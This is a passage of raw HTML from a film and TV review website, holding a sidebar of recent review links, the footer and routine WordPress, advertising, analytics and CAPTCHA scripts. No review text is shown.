		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/tv-review-wonder-man/">TV Review: &#8216;Wonder Man&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T20:30:33-08:00">January 22, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/avatar-fire-and-ash-movie-review/" class="image-link media-ratio ratio-3-2" title="Movie Review: &#8216;Avatar: Fire and Ash&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-600x316.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-600x316.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1024x540.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-768x405.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1536x810.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-2048x1080.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-150x79.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-450x237.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1200x633.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="Zoe Saldaña in AVATAR: FIRE AND ASH"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/avatar-fire-and-ash-movie-review/">Movie Review: &#8216;Avatar: Fire and Ash&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-16T13:17:38-08:00">December 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/movie-review-lone-samurai/" class="image-link media-ratio ratio-3-2" title="Movie Review: &#8216;Lone Samurai&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-600x338.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-600x338.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-1024x576.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-768x432.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-150x84.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-450x253.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-1200x675.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review.jpg 1340w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="Shogen in LONE SAMURAI"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/movie-review-lone-samurai/">Movie Review: &#8216;Lone Samurai&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-15T09:46:53-08:00">December 15, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/phoenix-critics-circle-announces-2025-award-winners/" class="image-link media-ratio ratio-3-2" title="Phoenix Critics Circle Announces 2025 Award Winners"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-600x274.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-600x274.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-1024x467.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-768x350.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-150x68.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-450x205.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-1200x547.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536.jpg 1375w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/phoenix-critics-circle-announces-2025-award-winners/">Phoenix Critics Circle Announces 2025 Award Winners</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-12T07:41:01-08:00">December 12, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/tv-review-landman-season-2/" class="image-link media-ratio ratio-3-2" title="TV Review: &#8216;Landman&#8217; Season 2"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-600x341.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-600x341.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1024x582.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-768x437.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1536x874.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-2048x1165.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-150x85.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-450x256.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1200x682.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/tv-review-landman-season-2/">TV Review: &#8216;Landman&#8217; Season 2</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-16T13:48:25-08:00">November 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-codes-3" class="widget ts-block-widget smartmag-widget-codes"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Sponsors</h5></div>		
		<div class="block">
			<div class="a-wrap"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6738927135738032"
     crossorigin="anonymous"></script>
<!-- Vertical Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6738927135738032"
     data-ad-slot="9196625094"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						Copyright &copy; 2026 The Lamplight Review. 					</div>
					
												
						<div class="links">
							<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-50270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50270"><a href="https://lamplightreview.com/about-us/">About Us</a></li>
<li id="menu-item-50271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50271"><a href="https://lamplightreview.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://lamplightreview.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"TV Review: &#8216;The Lord of the Rings: The Rings of Power&#8217;","url":"https:\/\/lamplightreview.com\/tv-review-the-lord-of-the-rings-the-rings-of-power\/","image":{"@type":"ImageObject","url":"https:\/\/lamplightreview.com\/wp-content\/uploads\/2022\/08\/RingsofPower_Review_Banner_01.jpg","width":1920,"height":1080},"datePublished":"2022-08-31T07:12:17-07:00","dateModified":"2022-08-31T07:12:20-07:00","author":{"@type":"Person","name":"Kyle Wilson","url":"https:\/\/lamplightreview.com\/author\/kyle-wilson\/"},"publisher":{"@type":"Organization","name":"The Lamplight Review","sameAs":"https:\/\/lamplightreview.com","logo":{"@type":"ImageObject","url":"https:\/\/lamplightreview.com\/wp-content\/uploads\/2021\/04\/lamplight-logo.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/tv-review-the-lord-of-the-rings-the-rings-of-power\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/category\/tv-reviews\/","name":"TV Reviews"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/tv-review-the-lord-of-the-rings-the-rings-of-power\/","name":"TV Review: &#8216;The Lord of the Rings: The Rings of Power&#8217;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://lamplightreview.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lamplightreview.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lamplightreview.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'c78d8199-a95c-c773-502c-051762edba73.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data11'},                     {'xid':'44045230'},
                    {'wp':'6.9'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'smart-mag'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'959'},
                    {'wp_alloptions_bytes':'1498265'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8IPypAByHNcv9Fpl3u_zMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769481673951');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>